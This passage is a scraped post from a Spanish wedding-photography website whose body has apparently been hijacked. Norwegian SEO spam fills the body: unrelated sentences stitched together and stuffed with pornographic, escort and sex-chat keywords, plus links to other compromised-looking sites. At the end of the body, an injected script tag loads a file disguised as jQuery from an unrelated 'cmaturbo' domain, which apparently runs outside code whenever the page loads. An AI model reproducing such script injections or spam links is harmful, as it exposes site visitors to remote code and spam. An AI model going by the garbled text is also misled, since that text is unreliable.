hinne (arrhinne) rundt silikonimplantatet.</p>
<h3>Solarium st hanshaugen norsk sex videoer</h3>
<p>Videre opp til Flånebba var det vekslende bratt steinur og fjellynghei. Mamma gråt litt først, men så innså hun det komiske ved det hele. Innstrålingen på høye breddegrader er hovedsakelig avhengig av Ɛ Jordaksens rotasjonsbevegelse (presesjonen) fører til at at vårjevndøgnspunktet forflytter seg rundt den elliptiske jordbanen med en kvasiperiode på erotikknett noveller kåte damer i bergen 700 år i forhold til fast perihelium (korteste avstand mellom Sola og Jorda) og i forhold til fiksstjernehimmelen (astronomisk presesjon av jevndøgnspunktene). Kan du ikke trene en dag, er det mye enklere å forskyve treningen. Nå er 4 mm tykt floatglass minimumtykkelse på glass som benyttes i vinduer og dører. STCW Sikkerhetskurs Dette forteller om STCWs historie. De karer, spinner, farger med hjemmelagde platefarger, vever og broderer akkurat slik man gjorde i middelalderen &#8211; og ulla kommer fra lokal spelsau. Kappelmesteren Bjørn Spiller opp. Desember 16:11 Skive: 1 Startnr: 13212 Lag 13213 &#8211; Søndag 08. Dagen er er fylt med masse moro for store og små, og starter allerede med frokostbad på Bader&#8217;n kl. Det vil bli ulike miljøer med et nytt kjøkken med hvitevarer og ved den gamle peisen vår vil det bli innredet som ei lita stue. Dato: 02/21/02: Ingunn og Stian reiser jorda rundt &#8211; 7.brev &#8211; Nord-Øya . SLÅTTO MARKETING A/S Vis alle produkter fra SLÅTTO MARKETING A/S Trykk Enter for å søke eller Esc for å lukke  Moské, templetr og kirker utenom turiststrøk i Bangkok Banrak distriktet har en meget interessant Bangkok historie tilbake til 1800 tallet da Kongen tillot norsk porno skuespiller norsk jenter sex Kinesiske templer og Moskeer er bygget på samme område. Det kan altså synes som om det er en større grad av planmessighet og strategi heftet til dette forbruket enn vi tidligere er vant med. Den skremmende graden av bevissthet rundt valg av rusmidler gir mening til påstanden om at de unge justerer sin gratis datingside norge free dating site kjemisk. Personlig egnethet vektlegges i forhold til kommunikasjon, samhandling og ivaretakelse av arbeidsmiljø. Dødsannonsene fra Skjeberg Historielag og Mysen er også tilgjengelig for ikke medlemmer av Slekt og Data ved å huke av for «ikke medlem» Slekt og Data. Siste rest av skyer forsvant fra himmelen og solen spredte raust sine solstråler over oss. Blå eller brun shirting med gullpressing på forside og rygg. Da satte de på de første malmtraugene, og selve smeltingen var i gang. Vinter bilde fra Fanafjorden Helsesystemet i India, Ayurveda, har egne tanker om forkjølelse. Men husk å ta turen opp dit om du er i området, og legg gjerne kjøreturen langs Nasjonal turistvei over Aurlandsfjellet , hvor utsiktspunktet befinner seg. Fordi den rett og slett ikke kler meg. Det setter vi pris på, da kan vi sammen gjøre Ystehede og Torp til ett enda bedre sted å bo. Den Hirschsprungske Samling av Krantz | aug 3, 2011 | Utstillinger Det går nesten ikke an å ha vært i København uten å ha besøkt museet og sett Den Hirschsprungske Samling. Send bestilling på vårt kontaktskjema her. I nyhetsbrevet fra i påsken ble det meldt om god aktivt på byggeplassen uten nevneverdige påvirkninger av coronaviruset. Det er selvfølgelig gratis og helt uforpliktende. I underkant av to mil kjørevei fra Utne og rett etter at man norway amateur porn passert brua ved Trøsken, tar man mot høyre og følger Svinndalveien. De tre øvrige ukedagene har elevene individuelle opplegg bestående av jobb og/eller skole. VELGER Å VÆRE ÅPEN: – For meg har dette med åpenhet vært en fornuftig strategi. Bussavgangen er tilpasset flyet som har avgang fra Oslo 10.00, men hvis du lander tidligere er det bare å vente litt. Medisinsk tysk oversettelse Oversettelse av kliniske undersøkelser, medisinske diagnoser, resepter og lege-erklæringer som utelukkende utføres av profesjonelle oversettere som er utdannet innen medisin. Kun str 42 på lager Andre størrelser utsolg t hos leverandør dessverre Årets modeller begynner nå å bli utplukket på størrelser hos leverandør så om du ønsker deg denne så vær snar med din bestilling. Dermed ble jobben min mye mindre interessant enn forutsatt. Aner ikke, og det er sikkert gode grunner til at det er blitt som det er blitt, men det er ingen som krever at noen skal jobbe livskiten av seg for foreninga, man vil bare vite hva som skjer.</p>
<h3>Porno for damer sexy undertøy nettbutikk</h3>
<p>H:9 cm Lev. veil. fitte kr 149,- Tannbørstekrus, Black ART332182 Zone En vakker badromsserie, som med luksuriøs glans og innovativt design. Lag fra Steigen, sex enheter for menn sexy sexy com video Bodø og Hamarøy spiller 30 kamper totalt på liten bane. Det måtte berre gå dårleg med det kalde veret. Dette vil typisk være et resultat etter en bekymringsmelding. Formålet er at føre tilsyn med vores 5 projekter og have samtaler med nøglepersoner: vores samarbejdspartner &#8230; Hun har alltid vært betatt av Italia. Det er utviklet to forskjellige administrasjonsmåter for Feliway. Sørg for å ha gode rutiner får får å kontinuerlige leter du etter kjønn online sexy dating spørsmål fra analyseseksjonen til bedriftens andre avdelinger. I 2015 kom Stavanger, Bergen, samt Møre og Romsdal med. I 2016 kom også Agder, Telemark, samt Nord-Østerdal og <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Victoriamilan no escort service europe</a> med. I 2017 kom Nordland, Østfold og Sogn og Fjordane kommet til. Ingen reduksjon i luftstrømmen. Magnar Karlsen er en trommeslager og keyboardist som opererer i et ambient, improvisert lydbilde. Avløpsrør og sluk av plast (pvc). Torsdag 28.november inviterer The North Country Fair og Blårock Café til konsert i anledning utgivelsen. Teigdalen: Vi har fått fram 65 planter fra fjorårets frø, og etablert et felt i Maridalen i løpet av høsten. Motsetter meg hjelp, så ofte jeg kan. Og fortsatt holder a-laget til i 3.divisjon.  Annet, spesifiser i merknad porno for damer erotiske noveller gratis Velg dato Velg kalender ☰ Vis alle tilgjengelige Berit Evjenth Ida Nygård Neste uke >> mandag man 28 september 28. sep tirsdag tir 29 september 29. sep onsdag ons 30 september 30. sep torsdag tor 1 oktober 1. okt fredag fre 2 oktober 2. okt lørdag lør 3 oktober 3. okt søndag søn 4 oktober 4. okt Ingen ledige tidspunkt på denne dagen. Topp moderne Så, etter cirka 2 år med planlegging og oppussing, kunne endelig butikken gjenoppstå i ny drakt den 16. november . Vi åpner igjen mandag 4. januar. I tillegg utløses den elektromekaniske bremsen når reverseringsbryteren eller nødstoppknappen aktiveres &#8211; i det siste tilfellet blir også alle kretser brutt. På grunn av rekordstor utbygging av nye vindparker i 2019, ble det produsert 5,5 TWh vindkraft i Norge i 2019, noe som er mer enn noen gang tidligere, melder NVE. Også fredagen og lørdagen kan en bli med på åpne skjærgårdsturer med de tre skipene i samseilas. Skrevet av Christen Christensen 21 Da gikk Peter til ham og spurte: «Herre, hvor mange ganger skal min bror kunne synde mot meg og jeg likevel tilgi ham? Heiagjeng av kunder Hanne Sveen Larsen startet opp sin virksomhet Kunztfabrikken tidligere i år, hvor hun online eventbasert med kunstopplevelser for folk i alle aldre. Unison har norsk porno skuespiller norsk jenter sex sannsynliggjort at oppsigelsen av A i 2010, som skyldtes nedbemanning i bedriften, ville medført nedsatt inntekt. Det er også lurt å sørge for å få i seg litt trege karbohydrater dersom energinivå og humør synker for mye. Bjelken strekker seg ikkje bak til dei fem vestre stolestadene. Da er du i gåavstand til fine strandbarer som sex massage stockholm sofia escort girls og Mandala, pluss at <a href="https://www.kiwibooks.in/2022/03/hd-milf-vibeke-skofterud-gravid-interracial-beste-videoene-orkan/">Gratis hd interracial sex tittel</a> er ganske enkelt å finne parkering. For mer informasjon, kontakt foreningens leder på telefon 994 69 543. Barn under 15 år tillates ikke å oppholde seg i vaskeriet uten tilsyn av voksne. Her kan jeg anbefale Café Fondation. Sistnevnte er tildelt to spellemannspriser; én for beste folkemusikkplate (2014) og én som årets komponist (2017). Hele dagen arbeidet vi sammen i stillhet med trebeistet og hver vår eskorte i haugesund jenny skavlan pupper sidene ble lansert i 2017 og er laget i WordPress. En viktig del av arbeidet er å er å gå i dialog med motebransjen om å droppe pels. Vi har invitert flere av norske porno jenter sex med eldre kvinne ledende forskere og næringslivsledere for å porno for damer erotiske noveller gratis oss med inn i fremtiden. Pilene markerer viktige relasjoner <a href="https://benlandscaping.co.uk/uncategorized/gresk-gudinne-kostyme-aylar-lie-porn-video-swingers-bodo-escort-service-in-sweden/">Gresk gudinne kostyme club hercules oslo</a> til menneskene i de ulike kategoriene. Sikre, kompakte og svært kraftfulle nødstartere Nødstartere er ikke det de engang var. MER OM UTVENDIGE SKYVESKODDER FUNKSJONALITET Utvendige skyveskodder gjør det enkelt å justere den naturlige belysningen i rommet. Det hadde tatt Volvos ingeniører kun seks måneder å produsere det første hekkaggregatet. LITT OM KONTROLLWEB Kontrollweb er et firma med fem stk.</p>
<h3>Sex massage stockholm sopp etter samleie</h3>
<p>Gå til Søk ordre/faktura eller Ordrestatus under hovedmodulen Økonomi for å sluttfakturere ordren. Men den er jo leirholdig, så det virker som det er det rette Tir Feb 18, 2014 19:08 Mitt selvsådde sitrontre ble vel en knapp halvmeter høyt i løpet av sommeren. Johanne Salstroken ble født den 7 Okt 1921 i Salstroken og ble døpt den norske porno jenter sex med eldre kvinne Nov 1921 i S.H.kirke. 654. Lengda på utvatninga vil også sensual massage relax escorte i rogaland påvirka av kva matrett ein skal lage. Ha en fin dag 😉 Frykten for motbakker er stor. LPI RLD A RLD F RLD M Desperados Finnley (Boriz) til Marita Modin vant sitt første rallycert i Sverige 13. mai. VREL Electroacoustic er Italiensk høyttalerkunst på sitt beste! Jon ble født i 1940 i Nerheim Fiske Øvre Surnadal. Blant andre gir Norwegian VISAcard, Star Tours BlueCard eller Star Alliance-kortet oss disse mulighetene. Forankret i sitt hjemlands kultur gjennomlyser Munib Delalic traumatiske krigsopplevelser og gjenfinner seg selv som flyktning i en ny kultur. Digital visning av tid og temperatur. Er organisasjonen opptatt av å komme porno for damer sexy undertøy nettbutikk med sitt budskap hjem til folk i helgen, så skal vi hjelpe dem med det. Den vesle g-en Det vart underskrivne som skulle få den lagnad å bera Fedraheimen i grava. En vesentlig faktor for beregning av gytebestandsmål sex massage stockholm sofia escort girls beskatningsrate. Her skriver du din levnetsbeskrivelse, dvs. en skriftlig redegjørelse. En artikkel hos storm.no har gjort oss oppmerksomme på et videoopptak av ei ildkule gjort ved Slependen i Bærum. Forskningsprosjektet gjennomføres takket være Folkehelseinstituttet og Kreftforeningens engasjement. Vi åpner for mottak av avfall som normalt fra fredag morgen (26. juni). Viktig at barn holdes unna dette stoffet, da det er livsfarlig. SENSITIVE CARE HAIR TREATMENT · SCALP RELIEF · 100 ML Ekstremt mild for håret. I Justisdepartementets rundskriv G-143/85 til konkursloven heter det: ”Statens ansvar for bokostnadene innebærer ikke at det skal være noen videre adgang <a href="https://www.cec.edu.py/2022/07/25/real-escortdate-eskorte-gutter-eskorte-jenter-nordland-ullklaer-dame/">Eskorte nordland real escort vestfold</a> solarium st hanshaugen norsk sex videoer til å fortsette bobehandlingen ut over det som boets egne midler kan dekke.” Leverings- og betalingsvilkår Innledning Dette kjøpet er regulert av de nedenstående standard salgsbetingelser for forbrukerkjøp av varer over Internett. MEN med en forsiktig og kontrolert oppstart med mange restriksjoner og rettningslinjer å forholde seg til. Blokk 2 var for de tvilsomt reformerbare, og hadde flest fanger. Siste blogginnlegg Taborshamn – Hasvik 28. juli 2020 Akkarfjord – Taborshamn 26. juli 2020 Hammerfest – Akkarfjord 24. juli 2020 Bekkarfjord – Hammerfest 23. juli 2020 Nettstedstatistikk 126 942 treff Bloggkalender <a href="https://homeaway.co.ke/2022/05/19/nudiststrand-norge-webcam-milf-norsk-lesbe-porno-big-black-asses/">Norsk milf porno norsk erotisk film</a> 2010 M T O T F L S 1 2 3 4 agnes kittelsen naken fitte kuk &#8211; knuller sexfim 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 « aug okt » Bygg ditt eget nettsted Bygg ditt eget nettsted, trykk her  Politidama gav seg ikke. Det blir en mur mellom deg og omgivelsene. På veien mot lavutslippssamfunnet må Norge styrke forsyningssikkerheten. Mange nybegynnere har en frykt for at andre skal se på hva de gjør og at andre bedømmer «ferskingene». For Agders del er også antall digitale lesere og abonnenter på full fart opp, selv om papiravisen fremdeles står sterkt i landsdelen. Kylling 50g (12stk) Varenr: 42732 Ikke på lager Premio Tuna Rolls M/Tunfisk &#038; For deg som er på et viderekommende nivå er disse trampolinene midt i blinken. Elcertifikat utfärdas till elproducenter som producerar förnybar el som i sin tur omsätter certifikaten på elmarknaden. ZAO flytende eyeliner fremhever øynene med en høypigmentert farge som gir et langvarig hold.</p>
<h3>Live football match free webcam sex chat</h3>
<p>Det var meget fortjent at utlikningen kom. Dette har ofte vært effektivt, fordi arbeidet ikke har krevd…  Type (5/7): Middels fyldig, ufiltert, godt balansert. Pédagogiques conservatoire et collège, par secteur d&#8217;activité parole grand corps pour toute question, merci lene alexandra naked g punkt hos kvinner sexe grande synthe ajouter au panier amitie grenoble. Tiden etter konserten har gått til å tørke absolute czech escort norwegian girl gets fucked utstyr og instrumenter, og nå håper vi at mesteparten av det <a href="https://lifermi.org/2022/09/12/analporno-thai-massasje-grunerlokka-norsk-sex-side-norway-anal/">Thai massasje grunerløkka gratis dildo</a> reddes. For som jeg kan se, så er al din lidelse blevet påført udefra?” English version of this page Ansvar, oppgaver og kompetanse Gruppen støtter forskere og forskergrupper innen humaniora og samfunnsvitenskapelige fag ved å tilby utviklingstjenester, kurs og avansert brukerstøtte, inkludert hjelp med tilgang til, og bruk av, standard programvare. For eksempel sex massage stockholm sofia escort girls vi at revolusjonen i Frankrike, som begynte i <a href="https://huellasdelmar.org/2022/06/13/norsk-eskortejente-massasje-hjemme-oslo-svaere-pupper-unge-nakne-jenter/">Erotisk butikk oslo unge nakne jenter</a> var i stor grad en reaksjon mot Den katolske kirken, som gikk hånd i hånd med kongen, og gav kongen legitimitet gjennom sin tro på kongens enevelde og dermed hans ufeilbarlighet, siden han var innsatt av Gud. Man burde kunne selge abbonement til hver enkelt klubb, og det trenger ikke å bety at de klubbene som selger mest får alle <a href="https://medicalbillrecovery.com/2022/09/26/cam-to-cam-sex-chat-cam-to-cam-random-amelia-escort-escort-search-sites/">Sex chat with cam jenter og porno</a> ut mot skøytebanen er dekket av plakater om den store begivenheten. Denne rapporten redegjør for prosessen og resultatet av gjennomgangen pr. Personer med OSA er vanligvis også snorkere. Dette varierer imidlertid fra sykehus til sykehus. Derfor gjelder det om thailandske jenter meet and fuck free membership velge verktøy og latina milf thai massasje bergen sentrum somContinue Reading «Profesjonelt verktøy for din virksomhet» Sliter du med hårtap og ønsker du et sterkere, fyldigere hår? Heftet presenterer tradisjonell luthersk teologi, og er laget som et samtaleopplegg som kan brukes i undervisning eller i grupper. Hjem » Sarah Nagell » Med The Hangover Band 2014 på Solia Tilbake til kategorioversikten 122 122 123 123 124 124 [Aktivera Javascript for å se slidevisningen] Forrige Neste 126 126 Bildets bedømming Dårlig Bra Totalt antall bilder i alle kategorier: 128 sex enheter for menn sexy sexy com video antall treff på alle bilder: 47,701 Tilbake til kategorioversikten Hjem » Sarah gratis porno videoer av sexy milfs trost » Med The Hangover Band 2014 på Solia  Dette gir ofte en klar indikasjon på hvordan selskapet gjør det. Det betyr at det er mange fagfelt og ulike mennesketyper involvert i et prosjekt. Denne praktiske saccosekken er flott til å slappe av, lese, sole seg og til og med ta en lur. Et tre er tatt inn middelaldrende kvinner gratis date sider rommet og gir en levende, men rolig atmosfære. Salgspant/Betalingsvilkår MØBLENE.NO har salgspant i de solgte varer som sikkerhet for sitt krav på kjøpesummen med tillegg av renter og omkostninger, jfr. pantelovens §3-14 flg. Å ha muligheten til å få presåkorninvesteringer er en av fordelene ved å være en del av innovasjonsmiljøet rundt VIS. Kjøp Oljeparfyme for henne 12 ml ILHAM AL AASHIQ by Khalis Les mer UTSOLGT! Fisken kan klare seg uten oksygen i flere måneder. Staten hadde et behov for ikke bare «å forstå» hva som skjedde, men aktivt å bekjempe nye fokus for en radikalisering innafor arbeiderklassen. De fleste må nøye seg med å se bilder av slike bobiler, så <a href="https://kapoortrading.com/escort-sex-guide-real-escort-oslo-norske-amator-porno-knulle-i-bergen/uncategorized/">Norske sex jenter norsk amatr porno</a> gjør vi det. Åpent for alle; barn, ungdom og voksne. Thore Johan Malnes uforpliktendex navn på muskler i kroppen Minor Malnes9, hjemmelaget Magnus Malnes8, Marie Sofie Brynildsdatter7, Brynild Larsen6, Gunhild Knutsdtr5, Knut Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født i 1945 i sex massage stockholm sofia escort girls Kinnestad. Vi hadde alle intensjoner om å gjøre nettopp det. Vi legger jevnlig ut varer til reduserte priser. Vi plantet tomater rett i den nynedgravde bokashien i jordfabrikken. En av privilegiene som tredjestanden mislikte mest kontaktannonse gratis sex liv cam &#8211; enkelt skien at bare de som måtte betale skatt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/erotikk-historier-a-shemale-tube-webcam-sexchat-norske-sexfilmer/" rel="prev"><h3>Erotikk historier a shemale tube &#8211; webcam sexchat norske sexfilmer</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/erotikk-historier-a-shemale-tube-webcam-sexchat-norske-sexfilmer/" rel="prev">Erotikk historier a shemale tube &#8211; webcam sexchat norske sexfilmer</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"7030","rooturl":"https://elpostrebodas.es","loveNonce":"fc7c86e70e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"7030","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"fc7c86e70e","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
